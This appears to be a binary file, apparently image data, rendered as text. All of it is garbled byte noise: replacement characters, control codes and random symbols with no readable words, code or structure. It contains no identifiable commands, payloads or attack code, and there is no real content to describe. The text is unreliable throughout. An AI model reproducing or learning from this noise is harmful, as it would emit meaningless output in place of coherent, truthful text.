>1��P�{���nr���TԄ�60�O��ExU�`+qV�楲r+̀X�+�X�<�E(C�ec�/�ߴCP�* �Wz����-���\��LD�t���Q��f�za	��(��e�ܪ���D��,gaW@��10 @kX�������!+�82`�'�`=+;O4@ �q��0��@��j�h0 +
MB]��Ю�7i�q�i����b P@����?Rۋ�h��� �*t$�UĂq�X�X0r2�0���cpCp\�$&��耓S�1�$�u��,p*P��I�nN�t�,e� ��Eq@2kiK�ޒv����*Lb�.P� >5��~r�R# 	�4��L�7��Mt��R��'8��N�0��D�U�� :�`[}oWk����<X@��'����}r�~�alP�q60r�VC��~�+4�	�p@~�Nب\�^"�æ� I)��t+�B����08�C��@��p�?�a��0�>e)2��2�$�Ou�U$!0n5�`%Z�(�[Tͬ�0�ժt`�����>���R�RF�@��L�	:RE^��������ַG����Fࠑ�����B��rB-�F��{L�s�p%@d���R	�< z���<q�է���~��D!Ww!f�`*DR#�sW;`jz���DՓRѤT�b67˻*���R�s/|�b_�AiɧVP���eX��߀	��v?�cP�B�-�$P]���a�$RZS�|��"�o%���Y��� ���9��q-� �ؘc���Ǆj ��eAtϐ�d��?rh�U���*�8��u��5�i3� �.���c�:�6����,�[���QbIH<���D�I�Bh����H���]�*4+���!*m�CH�v#d�2�J���sr
�+"K (�^��In���?�E��D�s�˶�Pŭ�q��;��+�<2A`��� ��TyU�l:x�y�.6������ �� T���#�E��T����-�z�[����h�8���o��u���A�?z�ދ�Ve(��qE��$�hi&(�	�S6�2H��hE*�a����*�`�D `!gC!'rS�%�rG�rCDD-1�r�f6�s4���ED#e"He:3`FFPFg�eB�VF$m m0�W�@
� gy�W�&�#w6X��ZpcH�`�X� v�@v�`�Z� ��v�&u���4Z�0} v� d�Z_�i}�w�[��lpx�G�6[����x��x��:�����(�w\	�L��&��C'���`�f��; {������Gm��*S�N. M��](�!`�
�&,b0�&���w��}��n�v`_��Q����?��`v@��$ 6��@5PA���@�'�aB��A(f0$�b�sq�!1#�bB �!T��TO�c$�HE�C�0#�O�I��"eX�s%�d� F �8�FB�B�:� O�r`r �9@6rFSXkB6R��� H��U����
X� �RIu�g��jg ��YA�%qWi��|� X@g�Z6�9�c���Kl�rxx�7[��jq���\�$�~�a!���k�����K��&� ]%Q�5qzӣ��]״�7�pK��2�(RG`=QQ1p �7+Y�N�B,l1>�+}��=�Bl ����I2 o��P�Ro�!	W����.�.��a7���"��/6�/�0&T�0$c�a,��БO$#T�C�h$�'���!D,�T�.�T �d�d� ��2�bV*h �1t$P�'��1W2 ��	� �&	X���(X��
w�"2Y�2�ux�A ��Q�7��NW�hi�hU��i�8}Cwf�u���&��w���ӆW	KJ <���vx����g�b���'����'n�:q�K����Â�(<�B;p)���zԖ��m8�K�Kp��G�=@��R/d+3�N����$,��_�a���a��z��#ĸ���`���B~&Q��.�.��.L�.d��/#q��9��%`n��O�q��a:���hC�	�!	0cP�@��y� �O��s($"����|	�3=g�o� /�:�2��f��1�H�d�%��+�&%9�aI#�z`C��uH?�
^�79h:ihu��pYE���Å��5Dw�pQ� hX
� 5Z���J���]�8�<jxL �t�\�x��jH�x��j��yN�K|R���LX�(q% /qz4�م<�m5�/9�BQ*�*p4q�WN�G/�DƧ+�3�e>����	�$��ڵ�a?��n�Ѩ��3�~�.4a����Q �Q�����/�q�b����"TB�>7u���^2� ���j�B����D�d�	ߩ����zU(E�E �$����|�*V��sA@F��A7�'�T1�H�nP��BP9�j��@6&��Ug'꺮�$�r3��N8&��$<�h[28��IX�8i�v>)�������4�9oR��0K2�� ۣ>
���j�F��'��K����(�g�
|��l�Bz-A]���Ҥ���~Y; ��b�MC�E;E{*@^G��TIq§xWq+xZ,�W_�O裋��^'E^۵�"ĸ->ܨ��-@��o 4�.�� �/�Q�A�'�z0{�9%�݈����XD�bM ;䎋˸�32�z0#�0����PŁ���I�D:�35w�a�g�s��8PoB'tEU�\���m x�&
�l2��<#� �-{
0�
!�΋d0JhSh��{��*���o�ܛ1t�%���5X��il'� jl� ] �p��_j�`�|��4k��:�'��(_�K�X�7)1;��0]]�5�l�f��E�K@�܉ ��Q��#\�t�Nx�mqB`ZP2LÁ�= �AD0�9l�W"���E��$�h[~�
I.�aK0�>�.Ɖ�A�"�;C`��#0s�9E.5R����Jr�r�(30����q"�a��������!,�E�j��9ea$"� ��ȋ�ȑ�Ct2��I�T�LŻ���|�� gd�GXw��pH�\��ZhSI\�N���hV��PR�fY�0X ��˰k�����8p�������&��Ϝ��7��k�s;�\���  ,�@n�����5{��:�<�؉�/N �o0�K���������~���7/$�=��+l�;�$��O�I����IP��ʨ�&�ɨ�ĭ�/�?.�@�*��@d]GQ���L ��Ҽ�)��Z,qV@BY0���{C�Kr�D�i��*sGp")��g��0#�\�T4��	�`U�� f�F��h2�|_@�_��2�59�J%�,��T#x�6w�L8���g��ʓ��؟4ح��%��>ۛ��$w� \ti#�@�S���ˡ�Y�{�����;��u(K^p)&�jr�j�� JJ�h�:(�KĴX���Bl�Iz;���)	`z{�)=�[����`j��#��]��M�K�@^�}/�x�0��>�}�5�R	PBDP}^kމ<<�������?.�ʸ���J���o��z����V��ھ�`��V`D@G�� '�X���B���	U�9�����f��x��P!�K b �i�XM T� 0MP/�e)�'@�Z�2�r3)��;䊮��D�"0�kӄ��X��X""JP��Q�hVX�o��8�,X�j��u��2ʃ�����Z�j?0K�� n�ٞ}��gx��]@�=�猧��v:٬}¿�ڛG�, �(@)�����2�N�,��s����8��" �r�����"}� ����0/���.������h����	�A�^ ���^���%��H��ޚ:`$�]��xQ���Ĺ@V���� �V����b��E�iD�:m��H��ҝn��ADBT�I�D���DX��`��V}�� B5�e���#t%�c'�/F�u�nRk�w@����_���6_'����LNv)|~~|~�����&��&r
��������}z}}|���0,vv ��T�T% � �? � ;�]J�788�@@J��JJh�J\J[�===#���P���++�������,y!v##w%=%w 		~�O���r@Ŏ-[&�X8a�1.��f�U8qbcÒLY2��.I��Νr:�ⅅ�,����b�$�C���M��P@���T�^݊5R�'VÊ�J�Y���H�f-�$�ƝK�-ܵ)l�ػc�;��ٱ�+L+^�$c&��C�b����i�<H��ϠC{�l�A!Ib�����'Nl� b���H<����r�`@���Р���s<�Kw��� �0�t�aH�M2��DG�*���Y���Hd���`�5�@D��a�� �����N��bG���`T�V�s4���,�)��!"��P�'&��#�Hb�M\�H�`���+*��(����"��J���آ�-���E.�sA1�Se2m0�o<�e^��M���7���� P�#Κ��	�;��
 F��P��DA@
��
$��6T��#=��,��F ���5x�R�E�CD`0S6�SP�B� �OD��,uLQ@�D̤�VY�$n[��Ɩ�x
4A�Z6�%�\pa�-^���6��m?
Fa�-�غ�A�bkY�d�ٽ~��oh�r�iI��<�lG�F|C����0`\qC$ws�A�Bs,PW�r�e�wCPFM��U�}!s�n|q��qm���
�d�`�8`8L'�`�OCX��ZP!d`Qr�ȇ�zx=ȉ���H#36�2bbI�h�(�a�AXP����rd�Kނ�.?��C@<P�0� C�1� ���L��3a�ɍ`���i;�.��!ln�=�t� $Р�&P([��;��.��E��"y�Ѥ��4�N$J�G@?S�.�tGN3�ʓOBU�}Q�� ��w�RUu�V�^��:���Ū�VY/��V[nɕ-	��^�|�/;8�_l�1��j�Ә\&&�6��~�^��@�p����5S�ೳ���7����1�ilc�YN>V���8CȀ����,<㉖��7� =9��l� �7�`ъ�4��hFc��@B�X@2gA�� ��D�P!
7F(���hԶ�Qn����ւT,�H��~0�\4ip@��06�8�!#r��4�����?�膪�!l�Ct�\���ru�����K���P��Dt7L'�`$�#�H:EK�.�c��G���D!1@��n����V/��O^`�Z�O)�|ʯ��+�*�Z߰��>��Z��'>3 �u����[j���|d/V L�r���\k�`�֒"̀^�� =�Q2�	�X�f#���	�qMn ��Đb���p�C6�$��Xĕ5ae,3?��U�
n����#�)DCR�4U/��?  ��UM�B9`A�0��� �����b�e+[)�X��1d�mx�%�v��mG��Q"t'  (���,gI����d�T%�i)����у�xC����8ބ���Mtr������G�f�KT͎��D&"d^jx*� F&E�-�5� �˨%d�$E��HU��&�sU������
��C�i�4E/`�����Ͻb�����j��-v��]��� /h؋�� dG QFp.�L41x	�,��<jt�ݗGp(� ')nX3�մP,�@nt#��8�a@L56�f�cYN�C�p�@E"�@zT&~=2��t�H?���+�Je0
H�
rЂ��<X��1���܁9���$Z@�V6�����+���G�(v+EP���@�H*��[�B?�F��0x ��z�8H�2���:�	�64U�VUk*ǜ�Z֒n�!�����'0��*0��w�� P���S���� �, �$Y�(UR��|.��Mp�M�؁�+��:��s� �������~环{���`E�	�W-���Z��j�+�)�bw]��V�Z���+� Xwx�;���\8_֗f�"�	����0�` (N)�V�0��9�9�s������i�GV��
�OW&�2��_x�oVT� P�}�pJ$�iU&�X�:���Ag�Є��`Ako���<�:����b���Fg:ҐrΫ��죹`���e!�A3���d�pp30��vt0*k�-a	�h�F�M_����hEԚc�/H;B 4����nP��]�� ��DPr��������/�߾��}��4�Q�*	�@�#Ȥ|ۤ6O\5Ud�'(�9�=>��
*;���=�v;k~�\���p
���g8��4{��PM�M4x�*j�V@��V�ND ��A�Qq�q7��/T�q'p��R+1 1��r,1��b2$c0p116 5� C2ˁ�=W2C� Dd?�I�OO�DUp�7�tK%S \���q�R�u��4H�e�0FP�e�ed�FiG�q2j�vo� �p���+R#vG#�t	r�69B6�P"��| ~&U�7I�FI��8 f`<�h�� %�U��YBi�s9`�id҉����4�CZ��p�` �[��:� (�; `(����{N�5��ԋ6�%e)���(��\��<Kpp��7(ه=�3�Zv`y@+�6~6��+�San�^�x��xO��h���.w_l��`V0�Q�`�Տ�R� �Wp/�m6!�<!gg�qȁ�qg3r'T0(w!ׂ1,C-f S10�2�s�:D3�5ܡ2?�2:�D��G�DH637CEc��.� �yD4V ����4U�2F]� r5d��A�ہViuf_�5i%�oHwpv	ux�m�w�d7<r"�� !��
�Vx�t%�[���efP��Tr�0�8� i� 9��%tP9J���y����9b���&��ZFi&��:6A��1;��*��E�&l+ԋ�'l�Wˣ��r��]-1]1p D���Bm�*ޗm`�uv��rEA^��; ��,�$�n�������*��Xo�Q�)`t;إ'Й�?�>�DX	j��}`q���/gfQ�!��q01 �� -�R��2�ő3ؒ-��=g1d�ET�G��I�E��M43M���\�G�G�\�\�U^�U�4^� _�bv@��]�i%"o���5e�#t7&guHHw�6oXv3w0@���7���Jb�������8��e�S∔�8@i���]���C�؀J����J�@퀊�� FQK��:�T�&@�:k(�;���⋼��ǋ�7)���u)�|* -A)G@}D�ӳM�C�!@v�Z���Z�6^�r�Vn�#?��jO�#Y���.N��fLPY��~�>1(�;zB���:�Ta k�Gc������B����p�Je �.`�#U�ӂ��R*�R0�b1v��1a�74CoG\�S5i�7�a�D+ZT5+S r�O@�I�9: ��7Zx&_�eV� d�F@ĕiu�\�h�f�!� �~4H�$Hy��p���	������� ��Wg�x���e��m��t�Y�i��%��L�� ��ybb��L�k�&�晣s��w [�W��s{ L�{*0�5P|�U|����J#}�$EM,���2��C.0��i�s��
�~�4�D!^�������^𕝯â��9��X����V��@D����v=#����ZaȮ��Л/��/��A�r��2e���
�B"�b(�rZ0r�b�!đS2�&ɒ��F�;g�i�B�29`t�#{,jTE�;2�'P4׀$KIe<F[�4
2�{�eewa`�\Æ;��8�5o5DB�|t#o��hi�� H|�f5w�E$T0x�g��38l j��FPY;���R�hs*�vJ�����`�y�z�i#P�� ��w��p�ي�G;�5p	a(��K hP|�Q�:|�w���p�)ŵʘ�����Ҫ�����:�;�?cZ�f5���j( ^��+�D`��뺰��ۙnB� �+`���Q_��oz��Cѵ��3��M@�
�f)�A���ˮ�q��6*rCXP��#�|��b)W0�1b)���s11aС�A���GJ*e A�2���tMW3I�Tr0,\�>�5*eT���V���
�Uf���79��,��d��l�hu�m'�sĕq7wV�a]�Yz	(L���#2LB�
c�g���f:8���xuP[�D���P%2-��p�m�ē�&��y���:������ʷ��w0����"��;#q��؋�*���p0Ǔ|��ɥ��v���B�3q5{��Ȣ;5e'N~! �E!^�Y^wpə�ךL/@E�Y�ɢL�zQP��z�ت����͆��ę�+- D�
����A�뮺l��<����RB��$dB�ᑿ���r)�:վ�,�
}�35��!�bƕ 00t(Z1R�|ۢ6����NU�T EӔSU ���5.�yPv]�͆&��"^�f\�0WvX����-��8�#}g6
� �4vy��H8%7�Ґ'�n�8�y�ys�I�H��H9]�`�$�Й����Y�� ��Š��{|;  �	q/Q(>�(" )#�X݋��Z| �X��M��b���]у.A� Q�[9QN�j5,�Z�]�p��תk`�^�]��-/�	�
�t0h����-�;0��H� y��i9@���˸<�����mH��2B��^p�AR�*�b@�)5���;Sőc֡�;fȡvJZ��$�e�0C�}��;�tR�R�1r���!e��EbWw&Z�_'�E���i��]���i��gȳ� 7X��W��xH6_
$d�g� �p�  �����Ì�h/����h�3��3%����y8�ĸ�ܰ�DZpB��+�:�j[�L3^��;�[��婠Zp��p l�E)�)�l�]�%]\�[=4�*��i� �?��0VX�7�����P�k!Pf���Ua���*��|���	��:(k�ٳ�}�I�D�9֋q׋�2�/0I���"�.��,1���)���ffe��|Cb��]�F��(*M H�v6s3F��n��������'{��E�4�Efc��C��H�`	��>D2�	s(H��	B{�y(W�mD��6Q��Mr]`� u /y.�h��8V"������\�Ě�`��j�Y��?����� a(�<��<����Ɲ�����:)��<���cM&�W*�		w.�w#�!+vxxX-dd,��WW!!(�(bw���w/
�������M/j?;�?���*�;*V;Y��;;E͂ς����//x:-~~}�}�������������~���
:P3IBPO1'6��H�X�!"4�� h`�� �Ǎ ;j�8d�!A:t� A��&M��YFGeT�ː�I�$U����Ѡ_�x�t
$'�x��!��=�V�
�È�V�R�`��;+�T���H%WJࣇ��a�T)a���^�#\��ɓ'��bV/�g��7>2�$��E�� � @%��K�X�Gk`\������x��{��ۼ<�!�6��8p Y�����J�(��� ���GpȪ����88?����z$ !H�-��7+�c��7"6���C5����'B�ؐ��Yh�Nذ��E81�1A�b��D�P	`�A!w��"!��x�@F0��E�hA'!\�bh �#�B

:�˒�d���$�L���L/X�RD2�8C��R��0"��4@�8��f9���o~�Xf���P@��&���N$���PA5z�A2�a ���I�����u�IC��RO�T��L:�ЄNd��?=QEQF�r���r �\�@X�VY�u�Yy4�Gm!0�|�����){�d-`�^�mA0pQF0D��������+Ϻxf�G�Hdp�Yy�Fi����k�� �j?̆�n��v�����ķW�_pr@(�#��hL�E[��]=L�w��,^y��.	�@�	$#_3*ؠ�
�-�D|П
�����Q`�}��� �6�]Ą_��!�EqDDLp o�8�� =�1�+z�ȋ,`�Qg�<b����	
�R�(��q��/�����?p��BK�e���L�|	��D�Y�5$ـ_�������f쵧�ǝ�5�?U��'�dhA!��D��D�`Fou�)�e
JqyKX�/��DM9�C�(Г�A����"�E�S0��z�,V`e��V��V��,h� ,H ����%0��T�%p�K0w� ��@h�@^�WcZ!B�T�|�@GZ�,��_�
��568��考��c����"�1��8�I��Jv��L	\��v�	K ��"�3��)jO~v �� Z� �@�kP��
�'�E(�����
� *p ���Bf��G8��@��Ѩ�����HF���#���
p�
�;K(B110��A�V/&@!H@�(��Zj��2�̍t���1"�m�y��Ze�ܹ�MΌ��(Ӏ��	.�A����Ď�2HDU��<��9��W��`OS���<MR>P00�LN���_���������/)_���+]M�W��T�?cUt[�Y�g]Ԗ\�R��T|YI�5�d-P ��d�%�y��p��zuc5e!g�;�`�jVS�5@x�vsܠ�"�"���Q��JL�s�ȅ�!:+��3,�L��q x�Á]��Dg4��60��� iK;Ё�S�8M@���Ƶ,jYp�
6���mj[�p/ĭD�$5PKJ�����������F	�����C	BкR)i<I�F� 0|�_�ri�\��r�c,��襟A�F�C4�7�Y�-@�:��;h��v�����lj3�<�|EDEo��l��y�uN� �ާ�*��T�)�ڕ�S�!M0������t�ex��2?9�/�OH�曫1���18AV�3��%,0�JX�BS�0 ��Iʕ������'=������%Af ��\%���&גu5��Z	V�Բ�3F�OCC��0lakMpp3a��ɪ���h�������D�4�	#��sʚ�-\��Y�Nwfփ.v'g S��8��O}���F�	�@\���G�}!Aj�_9�,\��ʐ"��D&�gD $O��E� 	�2qU F����JfڂbHD*�nQ�"I;E�+�)�����w���;Lr����#$Q'IܮH�7�
�Ko��˓�Џ�`3 @�D���Q� �NvZ�$���I<�����lL��=x�|�=|�'���}��� ���Jn�w�[���eXb�@h�B@C���T̒��$�*I;��o���w	#�Q;kP ~��xd ��a���~�3iFP���̫�M�p�3����j/�����Ź�ǀ�1>'��БN�V)�";0���8�FS��ѭ4�7@�l~�`3Z) 	�kw��ذ=�h�dT�jC�m�n�	y �& E�d�����,W@�<��d{rYF}v�L��A{q���6�}m� �%(��������n��O7����� 7�������7�4�'���'p '��E��<2�x���_�N�#d�-CW-��!.��qr-�>�@�P�BU b��r�r��+� �?3�s�,VWc�,9�dA'tDGRגHI�i�=�A,фC@l�Q �e�Ps=p0%�4�,�>�I1�|1d���f��Cwnfr�C�~1?41y6x���]�1}f2͑2Б�VJ� 3���sr��2CsKP�EsG3Y0zo  �E ��G^Cj�AGZc�`�5 {��!��YG�!�T:xUn��~�@Zg�1S�t�y 	˧Z��|av�1J�0$@RJ�6
# m�g�w�0)��s&�x~�p~�wn�P7ۘ��^`^����^���pU�1��(�<�=
=P_�%N	h ��)�2dHWO{�!Ȅ�R��z�>�qa
 +A�>-w'�rO�+-W?mU�hy�s/�?a���+�s5fc�׃ 5q)��d'Cw�L�t߂-M�AK�E,6w5w��ᔡ �4 �R� `�/EfShjXCf憲QfPFPu�wus���VF�ʡL�Df�2��2^ph�W��k� �q�!K�W����H�FK3z�� M�4�AG�HGGp5	jJ�"�j��!>��V�6^P 7�䍇P��	0�Z�4[g�#}�Ȉ#��I���Έ����$m�m�5[8m�77sF�W�D �8����~cR�9���&v�;��^��o����rGP�h_�N"�N�À�t_�3dАq�D6��2.*��0a}��� : +�r'X,�a,7�20�o����bdA;G@7	4��(Qqޣ@�A �@)R޲�Fy�JiuE$# =�PRd ɂ�&�x�9�Iaf(�vb	w�t� f��ii��w>��xX��ag�1"#�MTh��]�/�Vr�h�n��v����)kTX�����5�pP�% y�5^�4`c|��UH��{̀W�x]۸]e�x�|�(J(`8!�Z�������(f(�#�$�Y[�Ĝ�$�Fm�(��)�������n�&��	���2��
'�=�oؔb�����>Џ�d�2�N�ɀ����@;�:6�AA0t&���R݀q� +%�oIs��r�r%10x �c]aT,��FUuj�7	q=f�$բ�R)џ"�tK�AK� ŘvV���)�v	p�T(��Cw� ��	�D�RZ#:�0phwqXgCd�o	Dr9�h�eZx�m�N;���2l@QdV�ET��63E��hH�K�4�1o�o�]S r b5�綣� �zp!60p0{��!�:�Ho�d$Pn��	hѤhg8 PZ�

�pl�Z	.�p#��	G5[S
,K��@�<:
%p��U�� ��8L���8nĔ"1CI/`e� ʬ������(�U�M��)N�ԭѭ�Լ��I��`݂���R/�A���+�TKx?!?"��)�-�r�N�OPS�s<WU�s��?�(�B�IX.a l��@@ٮ����H8[uV� _OY��# 0V ��%����K�W��6lP��uWvgg�u�Ut&Dry�H�1K��I�O;V�ї|�V^�0c353����FPl��4�wz�qzT#j]szUSz�4�z���6>�Y��?7&�؅������s�e����KTWPSi�T����E<z�KmE���d�צ�4���X~�ȍ爻��&������^�'�[�i��
!� ��_���N9�R�{�K7a��l���B�����q��'%��F�	%�ʾ%&�t.��,"��������6�A7�=�RIA.a� ���3�������=x� 3I1C�w���56�+�*�2k��,b6�T�[��=�J�R�fF�fw�Uw��^J�r)J[D���K���7��Wh.SEo���ś�4}e!P��ScX�e 
�4��]�U��KP�;�EК��Hp7@�6	�k�E
��"M�Q�!`�
4%	|L����E8=[�PsX4I���ֶ�u��&��m=3�׵�5]uͫ��������|��B��`e��*>����1���N׭�b� 6��BtM��r	����,��B'�1��|-ꃯ�B�s��POan�+��M^09p����,̲����L�EǢ��S��B}�A�0�;.��R0SVף$;y���f}�g�e=�9�k�'fX��0�Ctw��xgZ�wC��m91Jke��ñ������QDh,#ّ,pE�	zI#��׊2�]3�p;������g���Y@Ԧ�!��6�aF��ԶǢ�8����A��1��9�.�B����|�0��<��mҰ��֜����<L&�FT�3օ)B"�`���[�����Iؽ��%�p1Џ(��`���Ƀ_��(�$�H�٨M��٫)�Bu��y���˿���|���^+)x���M�aF!L!Ϳ�9�d�d+I���,	�Ѯ�-*Ģz�b�|��� ��@A�� #�� �0<�
��  �;#�Z0� ��J�b�T�0=�mfwg�r�������<�UU��H�g��O�x*�V3�1��k�42 K����VGZ�:��6�����Hg�6q�n,K@��<ʋ��(���i[YM��p���B�1�,p#E����Ռ��E���i}mq]��@�@��ϰԂ��^N7�����e���f.��g/A���MU��{P`�(�yV�p�<�Q���=�͟4 Rjaއfga��@�W�u����U�+�bPC����> �D%܆_�n�ꮎ˯~�0���Ƕ�h� u(	��)�MS5����Xp���;�H� �*��Qsm�nH�0-�4,�h�wk��8ܥ<�1v��n������LT���+�o*Y[�3e��*�bGN~�R گӃU�Y�4&.�R��@�E-I�Ɖ+7�P=����c[Y(��!!,X���d���x�vW vv! (�#(�w##ww%=�w	w=	��	??�����?;�?���#�!e
|}����������~�:B�PPOO.G"'�G'�"H"��H2�0�>r0X�樐'ϊ<�V  �&L�T���d��ȴh�F��TP&I�*1���q��K�*'������1c�;�E�4����ՊxX�x� Ɛ�0%�� AA�|������C��Lz떤i�,F�G,0b�@�Ĉ%H���%�G,�\�Ă,�(�ٸ�Ja�`J� A��h�w�0r��)f��1ã6#�s���o)�{��}���p G~�ƅ�ŗ㘮 J�`�NGI�߻t���K/�{�����*l��߉�5j����?~'��"��N���Q�.��L�����rD.`��	P������@/���
)p�&!�c���� �\r����#$d`�I#}��h"��4��*%�2, �񃕳� " �(���x�*�������0� ��6p�)�5�(��4鐄I� �O` ��p���p>"����ϣ"x �>�d� ���C%� U�X��GlԞydUH�T�J,��0-`�� N_�F?%ǱA}��I�q\Đ�CLu�U)mE��$Y�~{�Z����$��{]u!�_�qH#�}
$6 ,��o�,P2Y��麛m��g�!���Vj��Clf���نn����p��!ɾ%g�q�A����M��v�լ����^�� =D�{5L�_	B����D]���~����N� �
��E�!��l����/��R��bǩ�}b�1�|R�dZd���Z��c\�dv�G��!��L�a*Ű�J����K��b�� +��1���A4�̜���~�~4�@(p�8I���.�â���;���=�<z��:j@�^�����Z�I�Tt�bҞ��ƺ}V�@� �ƴ� I<!<O����"!Tnȁ�Hp�N 8 9�CH.B��h�!C`��Ё��a/�:�̥�I�e]X�,�	�!&b	����p�0�A*@����p `2��-��G��"�Fb��.p���cF��k���؄e+C������̋/�N�hf3��,g[��y~�����6h���F E?P���H��m�j�~� 'a	*(^�v!F�mmJ@$g1�a�(.�\zP
]F2B�'dxO(,����Q-��G�x��I 1�z�$U#EY��-����@���0i��S���@]V�&,�M�˦�h��4�	� ��0�'�I~�K���$������= �����Oy�S��^H���
�q��EJ�@<p%W21@ʙ�d}!O��N (��o2p��N �*p`�C����"�
Lr�4�k/�� D;L��!t���`P�E�B+��PD�5��\ԍ���!��8��3EMA%2�c��l�X(~l7(;��� �}1��QN^�s�2*�	�ACv�C�u� ]�'{������y��H��A�R+��D�m������Vl�CB���ԋqɒ	���,�
i..F1�!��7Q���f)$<�ȸr1�,Or���-o�mRb� L,y		��1w��G�.�*
�+��ha ������8q��MЁ�Y>�P騂��!�%�@L� <���AOz��T?d�~��ۓ�$��*�a �$A��@<X �#˻p��$('818��* a
 E�RFz�a �z�C2�0�e,��;� ���6��ed!2X��RD0��<U<��#�@�ҁ� ٪C$LX�(� �0Ck��1���k}b�v#W-�9:�Y^���1���o �Ѕ��g?��Hi%�����=�.�K���x��� P��raZ��K���*9�U򒤻�*Z��B�n#Z)AAlW�2.�heV�Wf�-��L&����%��v��c�☠3f.<�FZX��$�R��W�퍷6��&�Ce(��@�ƅ:�
 Ն7���0��⼃\����f�W�kQ�#x#��+�8�}g���L�����kq� @��	�A�N��J���)��%��4�d�&(A�u=��@e]�0�0 	��GD��L��;�� p� H �Er�"p�P!4�fLC��dv��lҊg�n����s\��2��e,�s`��6�fh�����b�=x�H���GԛvZ�Y>���p�g�x�L�>8�#U"1Arm(�$[�֧�tA���2�IM�0m�U@.]F��+h&�Ad�({��S؂(ݷǍ6-q�C�o�\��,c π6���>p�v
��M�=�xU��|��B9J� �N�2`�� ��rqW�q��eU���C��-t�s�"?Faǲ-+�N�.`=�Q@4�d2�i<��D�[�lCGB̧d�I.�.4$$!u"A��a@Z v� ֆ	�0��^%C`�mG�m`p��Dg�Dt�1j�gQ�Vp5�A2u�w,�ZTh�&F}�WftF9i@�� �� ��(h�y��G�5p� [��z�6��6 2"]Rk�V]	`
-� �{Bc
�0
���g�	ćZ!B�l��|f�$v`J(pm�%U�]j�%��%�~�D���K���I���no�~�o�w;��'{2B`3���_�e(>���(�sp��N�8��T)ր>�Gq�bq�8U�q�*x�q-`�P&/�Q�#�+�?$�E�$U0�~2s��s;.R$%���&v�|t!T��S#q.x�A �PXARUDafUb�" @&D_5�mG1g����nHw�Qw��1O)2{G�T	F�A2��W}(3@`x��hg��x��9���	� ��i��G��yWsG��Y�G`* �VZ��6��!"k`2RI�Wk!M2�7H�$�l�EV6/�T8����8�pU6�"w@�P����':��6t:��9*r
Є�g�v�j�:� �(o��M���P@�c"<��ó���"`��<��,�4)� 	�P�%�@'q�qU�a5>�� �, ^el�Q�Fa,%�bn��BR�^�o30��e�cr9E�8��əHFt��.I�t$1�n�4��A� +DCd`�SU$[Gm��w��zK�2�dH� iJ�k�D�є��1E&�wuX�v��xY42bĕ]yN
�J�xh�3�E%�ai�1��Q ��ѥ�j�Y�p 6�e6����I�&��%w0"���7���9t�{�s��S.Y�ct� >�dUB
b��%@]��L�]wp]�����9�Pn��
�t�Ӕe��#�������M���6���(?˹_�w���������O�=�,���#*YQ'aqvP�#d�a�Y\1A@b?��9QH�?&@��rYrO�'�'9�u"�s_G��#���X$��J��v �R�|�����ea @472#�f�, A�d��T6VduD�h8pV�1�q1u Q�DT�VV4�V�EF�E~WW#�Lʤ�f`��d�\ ]�]eY>cy^zG�5	�i`�) ����fB!0ZK��k\{�YI�����z��"4B#�eNw ���I"q���a-Y+@�B�K�d
��w�9fy"Z����]r���
дI��Ӵ0� �v����xª�Z_��'OPN�+?�C���0<����p�@O�����*��x-�J���1>V�>0�B�Q?�Qu%�΂���b��y�+0A�SCP\�C��8tF�a�d�� �'1�D�98�C��C��:�5� &TA-p�	���0���dL��h5E#E"��h�gWI�s��u�ǁEҡ2}�W@`��eD�g�X��iS�yL�\�GH�U3���5�!EP!fs!m�Zr"�@��V{t:{��
M��y�$~
|���W*ɇ.'���p�1�
��
�H�P]R�
��橴�K���!pR�Ͱ^��^�c;�*_����PN���I��BRG���d!�},)(�Ƀ)qٓ�جq��	�U�����>-��Q71�9Q� �,&��O?6�9 9 h!9������#�����	���D+�>(\�B��YASh���		k
�4t`�S���0a 1�K)gr�gpST�L�gl2	�sU-��3Lx|e�edX�xX��3@Kee���Ij��y��5y�/|(�������	{�u ��"=&ϸ7�����Ñi
��J+@	�|ĸ#��Pm��$w@]��͵ �n�U��8��T{�����[�t:���^���p�������SN�N��ov�Ńz� `�[�	��������` ����:��Ï��9�/�!!*� �c� xQ�r,�R��"c�Y��@:`M{�T �"�*Y����a��C7 x�_�c��5W�='���f�605@q@.�d� :��	DVf��2�p��u��l�V"�����w+�g��*��{(F��Lqp`�WS��;���4�F5�W '��tI��� N`c#��rZ2k���%8�i{r�L���DL
�	Һe7$������i$!`Jt�/h�m�P¤9; �@��Ƙ>}{�T���@f� �z���T;���.��~b'v������@(���W�)�b)�b��<���gM�Z���+��s�����@ؓ��`��(�QU`U�?Ȳ�{�o��&�Z*��������M>I� e�EVd�,�9�/GƒԆ��7Sp +��>��Kv��0�Q%��S����q"Ksgo�����ϭ�|F���3�L���gD�3I����65RsG]:�Wz5����]!N0K`6R�V���I^@I%2��~�4�DJ�)� ��t#4�DP����U	�[OL
=p�	@]W�9��mTL>�K�7��Ii����B�nE}�*�,ުNa�������v�j(��(Ǔ(���O��x��PV�w��	a��@�yq��U/Dv�q4 9 �_n�������I��
�z�e�k"�f�����*ona1����A�Ad�<�//a�a��$dB�����m�)�H����14]�K����$�w%��<�C2�N�� �x2ەԑ����q3��X�Y���N5(��G�p`N �^3|��rZI$���%q���N�~z
���շ��tUv����E�J���e{m	%h�
��� ���V�">�I\+7�d��tk�&�$�_���{r��'��Բ��G��S��Ƴv�wO���(���(0�k�ȟr�磬���IP�  �vy�yx,�4IU��U1__Hrr'UIIU''n1OIBMMC0xv�v �!������!v! b(v0i|�|���Caad�aAزW�(Wv( w^"2SS2	vX��,��T %�� �%��Pr�A#�aD
�f��9!E�<�<��aGB���dI7F�4ɲ%K0_� B����]�pQҥ˖.�������=��hҤ�z���j�pbC�86j�@v,Y�G��p C�(�M@!��`�P7��;w��3BCa#�Sb��#C֠��[v8Ì� 4�)1�q��wv$H����?^�����Ŷ��ڶ�;8h����
��ü���УK��O���I���w(3^hϑ#��#b�8�W}��6�0��	$"D������vx�_B }" ����� 4� VH!�ш�h�H��L��A!�$�H#� ��X2�}n��J(�p�:d�Je�0���/Ŕ�g ��eD�L�P�F�5it��6aTP�6܄�����|І:����hf-$
B��$��>	�DF0��<HQh�
qP�Q�C �H*�P�7���J�PR&�Z��0�z*L@��MJ�kO=�R�VQ9eկ)�jCQF9�*l@��.�G�WZ{�u�[v���w�e�mw��d�AƘ��%a�E���Ԃ�f��;�e��!Fd�������Z?��u���o��uG_��(��Bx��A|,�u �,r��a����y�����U�W{�Ռ{�wB~z�� ���B��(��+4� �V	����x0�u^.�b��b�!*�#��1~B�{'|ac�]���
